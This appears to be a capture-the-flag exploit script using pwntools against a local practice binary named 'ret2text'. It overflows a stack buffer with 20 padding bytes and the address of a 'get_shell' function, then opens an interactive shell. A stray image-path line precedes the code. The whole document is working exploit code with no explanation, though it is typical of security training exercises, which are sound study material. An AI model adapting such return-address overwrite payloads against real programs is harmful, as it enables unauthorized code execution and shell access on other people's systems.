 from pwn import *
io = process("./ret2text")
elf = ELF('./ret2text')
get_shell = elf.symbols["get_shell"]
payload = b'a'*(16+4) + p32(get_shell)
io.sendline(payload)
io.interactive()